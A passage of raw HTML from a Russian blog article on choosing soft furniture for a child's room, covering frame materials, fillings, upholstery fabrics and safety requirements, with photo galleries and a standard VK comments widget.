itemprop="height" content="369"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Privlekatelnyj-interer-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7002" src="https://mblx.ru/wp-content/uploads/2017/05/Privlekatelnyj-interer-1.jpg" alt="Привлекательный интерьер" width="600" height="478" srcset="https://mblx.ru/wp-content/uploads/2017/05/Privlekatelnyj-interer-1.jpg 1436w, https://mblx.ru/wp-content/uploads/2017/05/Privlekatelnyj-interer-1-300x239.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Privlekatelnyj-interer-1-768x611.jpg 768w, https://mblx.ru/wp-content/uploads/2017/05/Privlekatelnyj-interer-1-1024x815.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="478"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Sozdaem-dizajn-svoimi-rukami.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7004" src="https://mblx.ru/wp-content/uploads/2017/05/Sozdaem-dizajn-svoimi-rukami.jpg" alt="Создаем дизайн своими руками" width="600" height="537" srcset="https://mblx.ru/wp-content/uploads/2017/05/Sozdaem-dizajn-svoimi-rukami.jpg 383w, https://mblx.ru/wp-content/uploads/2017/05/Sozdaem-dizajn-svoimi-rukami-300x269.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="537"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Udobnaya-komnata.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7009" src="https://mblx.ru/wp-content/uploads/2017/05/Udobnaya-komnata.jpg" alt="Удобная комната" width="600" height="414" srcset="https://mblx.ru/wp-content/uploads/2017/05/Udobnaya-komnata.jpg 650w, https://mblx.ru/wp-content/uploads/2017/05/Udobnaya-komnata-300x207.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="414"></span></a></p>
<h2 style="text-align: justify;" id="materialy-izgotovleniya">Материалы изготовления</h2>
<p style="text-align: justify;">Все сырье для производства детской мягкой мебели можно поделить на следующие категории:</p>
<ul style="text-align: justify;">
<li>материалы для каркаса;</li>
<li>наполнители;</li>
<li>связующие компоненты;</li>
<li>настилочные материалы.</li>
</ul>
<p style="text-align: justify;">Из таких компонентов изготавливаются диваны, мягкие кресла, диваны, игровые скамейки и мягкие уголки. При выборе детской мебели отдавайте предпочтение только качественным наполнителям и основам, чтобы не вызвать у ребенка аллергию.</p>
<p style="text-align: justify;">В качестве сырья для каркасов диванов и кроватей принято использовать дерево. Чаще всего это сосна, дуб, а также породы хвойных деревьев. На фабриках редко применяют цельный древесный массив, для упрощения производства используется строганная фанера с присутствием указанных пород. Также, для диванов повсеместно применяется оргалит – разновидность ДВП и стружечные плиты ДСП, иногда ламинированные.</p>
<p style="text-align: justify;">Как уже было сказано, для наполнения бескаркасной мебели используют шарики полистирола различной величины. В каркасных изделиях применяют поролон: для уголков тонкий, а для диванов увеличенной толщины. Мебельный поролон выпускается как листами, так и уже сформованными изделиями, которые с точностью повторяют силуэт мебели. Также применяется резиновое основание и пружинные блоки. Перед выбором, поговорите с ребенком о его предпочтениях, чтобы купленные изделия были желанными.</p>
<p style="text-align: justify;">Связующими компонентами в изготовлении мягкой мебели выступают клеевые составы и крепежные элементы. Выбирая мебель, необходимо уточнить: нет ли в основе токсичных и вредных веществ для здоровья человека.</p>
<blockquote>
<p style="text-align: justify;">Из натуральных компонентов для настила мягкой мебели используют шерсть, щетину, перо и пух. Такие материалы обладают хорошей теплопроводимостью, чего не скажешь о синтетических средствах.</p>
</blockquote>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Myagkaya-krasivaya-detskaya-mebel.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6992" src="https://mblx.ru/wp-content/uploads/2017/05/Myagkaya-krasivaya-detskaya-mebel.jpg" alt="Мягкая красивая детская мебель" width="600" height="450" srcset="https://mblx.ru/wp-content/uploads/2017/05/Myagkaya-krasivaya-detskaya-mebel.jpg 1000w, https://mblx.ru/wp-content/uploads/2017/05/Myagkaya-krasivaya-detskaya-mebel-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Myagkaya-krasivaya-detskaya-mebel-768x576.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Komnata-s-privlekatelnym-oformleniem.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6988" src="https://mblx.ru/wp-content/uploads/2017/05/Komnata-s-privlekatelnym-oformleniem.jpg" alt="Комната с привлекательным оформлением" width="600" height="386" srcset="https://mblx.ru/wp-content/uploads/2017/05/Komnata-s-privlekatelnym-oformleniem.jpg 697w, https://mblx.ru/wp-content/uploads/2017/05/Komnata-s-privlekatelnym-oformleniem-300x193.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="386"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Krasivyj-interer-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6989" src="https://mblx.ru/wp-content/uploads/2017/05/Krasivyj-interer-1.jpg" alt="Красивый интерьер" width="600" height="358" srcset="https://mblx.ru/wp-content/uploads/2017/05/Krasivyj-interer-1.jpg 570w, https://mblx.ru/wp-content/uploads/2017/05/Krasivyj-interer-1-300x179.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="358"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Myagkaya-detskaya-mebel-shinill.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6990" src="https://mblx.ru/wp-content/uploads/2017/05/Myagkaya-detskaya-mebel-shinill.jpg" alt="Мягкая детская мебель шинилл" width="600" height="336" srcset="https://mblx.ru/wp-content/uploads/2017/05/Myagkaya-detskaya-mebel-shinill.jpg 1444w, https://mblx.ru/wp-content/uploads/2017/05/Myagkaya-detskaya-mebel-shinill-300x168.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Myagkaya-detskaya-mebel-shinill-768x430.jpg 768w, https://mblx.ru/wp-content/uploads/2017/05/Myagkaya-detskaya-mebel-shinill-1024x573.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="336"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Myagkaya-detskaya-mebel-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6991" src="https://mblx.ru/wp-content/uploads/2017/05/Myagkaya-detskaya-mebel-1.jpg" alt="Мягкая детская мебель" width="600" height="470" srcset="https://mblx.ru/wp-content/uploads/2017/05/Myagkaya-detskaya-mebel-1.jpg 575w, https://mblx.ru/wp-content/uploads/2017/05/Myagkaya-detskaya-mebel-1-300x235.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="470"></span></a></p>
<h2 style="text-align: justify;" id="varianty-obivki">Варианты обивки</h2>
<p style="text-align: justify;">В связи с тем, что предметы детской мягкой мебели имеют большие размеры по сравнению с габаритами самой комнаты, их стилистика и дизайн несут большую смысловую нагрузку. Определившись с интерьером детской спальни, а также с ее цветом, наступает очередь выбирать мебель.</p>
<p style="text-align: justify;">Ткани, которые используются для обивки на мебель, должны иметь ряд качеств:</p>
<ul style="text-align: justify;">
<li>износостойкость;</li>
<li>устойчивость к быстрому истиранию;</li>
<li>сопротивление к возгоранию;</li>
<li>воздухопроницаемость;</li>
<li>сохранение цвета даже после многократной очистки;</li>
<li>гипоаллергенность;</li>
<li>антистатичность.</li>
</ul>
<p style="text-align: justify;">Кроме того, желательно чтоб ткань была приятная на ощупь, и малышу было комфортно длительное время находиться на мебели. Из всех вариантов тканей специалисты рекомендуют выбирать для детской жаккард, флок, велюр, гобелен и шинилл.</p>
<p style="text-align: justify;">Жаккардовая обивка смотрится очень привлекательно из-за плотного переплетающегося рисунка. Изображение на орнаментах можно подобрать стилистике комнаты: такая ткань высокотехнологичная и прочная, поэтому будет лучшим вариантом для обивки диванов и кроватей.</p>
<p style="text-align: justify;">Флок – приятный материал нетканой структуры. Он состоит из мельчайших частичек, похожих на аппликации. Варианты такой обивки на фото смотрятся весело и стильно, однако есть минус – сырье синтетическое.</p>
<p style="text-align: justify;">Велюр очень мягкий материал, но он будет неуместным при изготовлении бескаркасного кресла. Прочным считается гобелен, который ранее применялся для производства ковров. Шинилл популярен для изготовления мягких игрушек и детской мебели из-за своей повышенной гладкости и приятной фактуры. Не стоит отдавать предпочтение грубым материалам – ребенок может случайно пораниться о ткань нежной кожей.</p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Pravilno-vybiraem-tsveta-mebeli.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6998" src="https://mblx.ru/wp-content/uploads/2017/05/Pravilno-vybiraem-tsveta-mebeli.jpg" alt="Правильно выбираем цвета мебели" width="600" height="428" srcset="https://mblx.ru/wp-content/uploads/2017/05/Pravilno-vybiraem-tsveta-mebeli.jpg 900w, https://mblx.ru/wp-content/uploads/2017/05/Pravilno-vybiraem-tsveta-mebeli-300x214.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Pravilno-vybiraem-tsveta-mebeli-768x548.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="428"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Obustraivaem-komnatu-v-dome.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-6994" src="https://mblx.ru/wp-content/uploads/2017/05/Obustraivaem-komnatu-v-dome.png" alt="Обустраиваем комнату в доме" width="603" height="328" srcset="https://mblx.ru/wp-content/uploads/2017/05/Obustraivaem-komnatu-v-dome.png 603w, https://mblx.ru/wp-content/uploads/2017/05/Obustraivaem-komnatu-v-dome-300x163.png 300w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="328"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Oranzhevaya-myagkaya-mebel-dlya-detstkoj-komnaty.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-6996" src="https://mblx.ru/wp-content/uploads/2017/05/Oranzhevaya-myagkaya-mebel-dlya-detstkoj-komnaty.jpg" alt="Оранжевая мягкая мебель для детсткой комнаты" width="580" height="453" srcset="https://mblx.ru/wp-content/uploads/2017/05/Oranzhevaya-myagkaya-mebel-dlya-detstkoj-komnaty.jpg 580w, https://mblx.ru/wp-content/uploads/2017/05/Oranzhevaya-myagkaya-mebel-dlya-detstkoj-komnaty-300x234.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" /><meta itemprop="width" content="580"><meta itemprop="height" content="453"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Obustrojstvo-komnaty-v-dome-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6995" src="https://mblx.ru/wp-content/uploads/2017/05/Obustrojstvo-komnaty-v-dome-1.jpg" alt="Обустройство комнаты в доме" width="600" height="480" srcset="https://mblx.ru/wp-content/uploads/2017/05/Obustrojstvo-komnaty-v-dome-1.jpg 750w, https://mblx.ru/wp-content/uploads/2017/05/Obustrojstvo-komnaty-v-dome-1-300x240.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="480"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Nabory-mebeli-dlya-oformleniya-komnaty.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-6993" src="https://mblx.ru/wp-content/uploads/2017/05/Nabory-mebeli-dlya-oformleniya-komnaty.jpg" alt="Наборы мебели для оформления комнаты" width="500" height="350" srcset="https://mblx.ru/wp-content/uploads/2017/05/Nabory-mebeli-dlya-oformleniya-komnaty.jpg 500w, https://mblx.ru/wp-content/uploads/2017/05/Nabory-mebeli-dlya-oformleniya-komnaty-300x210.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="350"></span></a></p>
<h2 style="text-align: justify;" id="trebovaniya-k-detskoy-mebeli">Требования к детской мебели</h2>
<p style="text-align: justify;">Мебельные товары, прежде всего, не должны нести никакой опасности для малыша. Первоначально – это полное отсутствие острых углов. На кроватях не должны быть резкие прямые подлокотники, о которые ребенок может удариться. Мягкая мебель для детской комнаты должна изготавливаться в соответствии с общепринятыми требованиями:</p>
<ul style="text-align: justify;">
<li>материалы производства должны быть экологически чистыми и не вызывать у ребенка аллергии, поэтому лучше отдать предпочтение дереву или ДСП;</li>
<li>лакокрасочное покрытие оснований мебели не может быть токсичным. Если родители не уверены в качестве изделия, лучше попросить подтверждающие сертификаты;</li>
<li>хорошая шлифовка, обработка углов и зазубрин – залог безопасности малыша;</li>
<li>модели мягких изделий не должны быть слишком легкими, иначе ребенок с легкостью сможет их перевернуть;</li>
<li>чтобы присвоить малышу хороший вкус, подбирайте мебель в сочетаемой цветовой гамме;</li>
<li>детские кресла должны иметь прямые спинки средней мягкости, такие изделия можно встретить на фото в каталогах.</li>
</ul>
<p style="text-align: justify;">Главным требованием остается комфорт мебельных моделей. Ребенок не должен испытывать проблем во время нахождения в комнате: вся мягкая мебель подбирается по удобству малыша.</p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Tematicheskaya-myagkaya-mebel.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7008" src="https://mblx.ru/wp-content/uploads/2017/05/Tematicheskaya-myagkaya-mebel.jpg" alt="Тематическая мягкая мебель" width="600" height="434" srcset="https://mblx.ru/wp-content/uploads/2017/05/Tematicheskaya-myagkaya-mebel.jpg 590w, https://mblx.ru/wp-content/uploads/2017/05/Tematicheskaya-myagkaya-mebel-300x217.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="434"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Sposoby-sozdaniya-dizajna.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7006" src="https://mblx.ru/wp-content/uploads/2017/05/Sposoby-sozdaniya-dizajna.jpg" alt="Способы создания дизайна" width="600" height="328" srcset="https://mblx.ru/wp-content/uploads/2017/05/Sposoby-sozdaniya-dizajna.jpg 1454w, https://mblx.ru/wp-content/uploads/2017/05/Sposoby-sozdaniya-dizajna-300x164.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Sposoby-sozdaniya-dizajna-768x419.jpg 768w, https://mblx.ru/wp-content/uploads/2017/05/Sposoby-sozdaniya-dizajna-1024x559.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="328"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Primer-obustrojstva-komnaty.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-7003" src="https://mblx.ru/wp-content/uploads/2017/05/Primer-obustrojstva-komnaty.jpg" alt="Пример обустройства комнаты" width="600" height="467" srcset="https://mblx.ru/wp-content/uploads/2017/05/Primer-obustrojstva-komnaty.jpg 600w, https://mblx.ru/wp-content/uploads/2017/05/Primer-obustrojstva-komnaty-300x234.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="467"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Sozdaem-originalnoe-obustrojstvo-pomeshheniya-dlya-detej.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7005 size-full" src="https://mblx.ru/wp-content/uploads/2017/05/Sozdaem-originalnoe-obustrojstvo-pomeshheniya-dlya-detej.jpg" alt="Создаем оригинальное обустройство помещения для детей" width="600" height="337" srcset="https://mblx.ru/wp-content/uploads/2017/05/Sozdaem-originalnoe-obustrojstvo-pomeshheniya-dlya-detej.jpg 600w, https://mblx.ru/wp-content/uploads/2017/05/Sozdaem-originalnoe-obustrojstvo-pomeshheniya-dlya-detej-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Pravilno-sozdaem-dizajn.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6999" src="https://mblx.ru/wp-content/uploads/2017/05/Pravilno-sozdaem-dizajn.jpg" alt="Правильно создаем дизайн" width="600" height="600" srcset="https://mblx.ru/wp-content/uploads/2017/05/Pravilno-sozdaem-dizajn.jpg 500w, https://mblx.ru/wp-content/uploads/2017/05/Pravilno-sozdaem-dizajn-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2017/05/Pravilno-sozdaem-dizajn-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a></p>
<h2 style="text-align: justify;" id="na-chto-obratit-vnimanie-pri-vybore">На что обратить внимание при выборе</h2>
<p style="text-align: justify;">Детки любят не только практичные изделия, но и красивые. Перед походом в магазин, поговорите с ребенком о его желаниях: какого цвета он видит будущую кровать и мягкие кресла, какие предметы мебели ему необходимы?</p>
<p style="text-align: justify;">Многие специалисты рекомендуют приобретать детскую мягкую мебель комплектами. Обычно в такие наборы входят диван и кровать, мягкий уголок и стульчики, кресла и мягкие скамейки. <strong>При подборе детской мягкой мебели для мальчика выбирайте кровати, оформленные в стиле популярных героев.</strong> Хороший вариант – кровать трансформер в виде машинки, которая перевоплощается в маленький диванчик.</p>
<p style="text-align: justify;">Для девочек подойдут удобные игровые уголки, где ребенок сможет принимать своих подружек. Также не лишним станет мягкая скамья – ее можно поставить в общей прихожей, чтоб ребенок мог самостоятельно надевать обувь, имея свой уголок.</p>
<p style="text-align: justify;">Не забывайте расспросить консультанта о материалах наполнителя и обивочной ткани. При выборе необходимо наглядно проверить механизм открывания тахты, дивана или кровати, а также оценить качество каркаса и крепежных элементов. Чтобы приблизительно продумать дизайн, можно заранее просмотреть фото моделей. Подбирайте мягкие изделия так, чтоб они подходили под общую стилистику интерьера детской, а также импонировали ребенку.</p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/YArkij-variant-oformleniya.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7017" src="https://mblx.ru/wp-content/uploads/2017/05/YArkij-variant-oformleniya.jpg" alt="Яркий вариант оформления" width="600" height="450" srcset="https://mblx.ru/wp-content/uploads/2017/05/YArkij-variant-oformleniya.jpg 1024w, https://mblx.ru/wp-content/uploads/2017/05/YArkij-variant-oformleniya-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/YArkij-variant-oformleniya-768x576.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/YArkie-predmety-dlya-dekora.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7016" src="https://mblx.ru/wp-content/uploads/2017/05/YArkie-predmety-dlya-dekora.jpg" alt="Яркие предметы для декора" width="600" height="330" srcset="https://mblx.ru/wp-content/uploads/2017/05/YArkie-predmety-dlya-dekora.jpg 800w, https://mblx.ru/wp-content/uploads/2017/05/YArkie-predmety-dlya-dekora-300x165.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/YArkie-predmety-dlya-dekora-768x422.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="330"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Funktsionalnaya-myagkaya-mebel.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7012" src="https://mblx.ru/wp-content/uploads/2017/05/Funktsionalnaya-myagkaya-mebel.jpg" alt="Функциональная мягкая мебель" width="600" height="323" srcset="https://mblx.ru/wp-content/uploads/2017/05/Funktsionalnaya-myagkaya-mebel.jpg 500w, https://mblx.ru/wp-content/uploads/2017/05/Funktsionalnaya-myagkaya-mebel-300x161.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="323"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Ukrashaem-komnatu.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-7010" src="https://mblx.ru/wp-content/uploads/2017/05/Ukrashaem-komnatu.jpg" alt="Украшаем комнату" width="570" height="400" srcset="https://mblx.ru/wp-content/uploads/2017/05/Ukrashaem-komnatu.jpg 570w, https://mblx.ru/wp-content/uploads/2017/05/Ukrashaem-komnatu-300x211.jpg 300w" sizes="(max-width: 570px) 100vw, 570px" /><meta itemprop="width" content="570"><meta itemprop="height" content="400"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/YArkaya-myagkaya-mebel.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7015" src="https://mblx.ru/wp-content/uploads/2017/05/YArkaya-myagkaya-mebel.jpg" alt="Яркая мягкая мебель" width="600" height="376" srcset="https://mblx.ru/wp-content/uploads/2017/05/YArkaya-myagkaya-mebel.jpg 650w, https://mblx.ru/wp-content/uploads/2017/05/YArkaya-myagkaya-mebel-300x188.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="376"></span></a></p>
<h2 style="text-align: justify;" id="video">Видео</h2>
<p><iframe loading="lazy" title="Детская мягкая мебель" width="730" height="411" src="https://www.youtube.com/embed/b6O0bFpotok?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2 style="text-align: justify;" id="foto">Фото</h2>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Dekor-komnaty.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6981" src="https://mblx.ru/wp-content/uploads/2017/05/Dekor-komnaty.jpg" alt="Декор комнаты" width="600" height="304" srcset="https://mblx.ru/wp-content/uploads/2017/05/Dekor-komnaty.jpg 568w, https://mblx.ru/wp-content/uploads/2017/05/Dekor-komnaty-300x152.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="304"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Variant-oformleniya.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6978" src="https://mblx.ru/wp-content/uploads/2017/05/Variant-oformleniya.jpg" alt="Вариант оформления" width="600" height="600" srcset="https://mblx.ru/wp-content/uploads/2017/05/Variant-oformleniya.jpg 225w, https://mblx.ru/wp-content/uploads/2017/05/Variant-oformleniya-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Vybiraem-dizajn-i-stil.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6979" src="https://mblx.ru/wp-content/uploads/2017/05/Vybiraem-dizajn-i-stil.jpg" alt="Выбираем дизайн и стиль" width="600" height="361" srcset="https://mblx.ru/wp-content/uploads/2017/05/Vybiraem-dizajn-i-stil.jpg 640w, https://mblx.ru/wp-content/uploads/2017/05/Vybiraem-dizajn-i-stil-300x180.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="361"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Dekor-komnaty-dlya-malyshej.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6980" src="https://mblx.ru/wp-content/uploads/2017/05/Dekor-komnaty-dlya-malyshej.jpg" alt="Декор комнаты для малышей" width="600" height="553" srcset="https://mblx.ru/wp-content/uploads/2017/05/Dekor-komnaty-dlya-malyshej.jpg 434w, https://mblx.ru/wp-content/uploads/2017/05/Dekor-komnaty-dlya-malyshej-300x276.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="553"></span></a></p>
<p style="text-align: justify;">
<div class="fpm_end"></div></p>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7182626, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>




    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="1919" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 